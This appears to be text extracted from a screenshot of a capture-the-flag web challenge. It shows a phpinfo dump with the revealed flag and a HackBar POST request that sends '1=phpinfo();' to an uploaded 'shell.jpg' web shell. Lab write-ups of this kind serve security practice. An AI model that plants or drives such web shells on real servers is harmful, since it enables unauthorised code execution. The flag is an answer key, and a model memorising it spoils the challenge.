 PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME 93dec0be9104
FLAG flag{dfe1e55f-a81c-4770-853f-9e8ca2fcca77}
PHP_VERSION 7.0.9-r0
APACHE_VERSION 2.4.23-r1
OPENSSL_VERSION 1.0.2h-r1
COMPOSER_VERSION 1.2.0
COMPOSER_CHECKSUM 21e6bc3672a3d7df683d1ff85a5f89a857a24e5cf563cc714e9331d9b76bdfc232494599c5188604dce18c6ed
d0ba8d015ca738537d99e985c58d94b9b466f43 composer.phar
HOME /root
PHP Variables
Variable Value
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090/upload/shell.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests